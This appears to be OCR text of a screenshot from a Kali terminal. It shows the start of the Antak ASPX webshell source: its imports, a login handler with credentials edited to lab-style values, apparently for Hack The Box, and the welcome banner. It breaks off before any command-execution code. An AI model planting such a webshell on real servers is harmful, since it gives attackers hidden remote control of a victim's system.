 kali@kali: ~/test1
File Actions Edit View Help
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<%@ Import Namespace="System.IO.Compression" %>
<%@ Import Namespace="Microsoft.VisualBasic" %>
<%--Antak - A Webshell which utilizes PowerShell.--%>
<script Language="c#" runat="server">
    protected void Login_Click(object sender, EventArgs e)
    {
        // WARNING: Don't be lazy, change values below for username and password. Default credentials a
re disastrous.
        // Default Username is "Disclaimer" and Password is "ForLegitUseOnly" without quotes and case-s
ensitive.
        if (Username.Text == "yixiuge-htb" && Password.Text == "yixiu")
        {
            execution.Visible = true;
            execution.Enabled = true;
            authentication.Visible = false;
            output.Text = @"Welcome to Antak - A Webshell which utilizes PowerShell
Use help for more details.
Use clear to clear the screen.";
        }
    }
    protected override void OnInit(EventArgs e)
    {
        execution.Visible = false;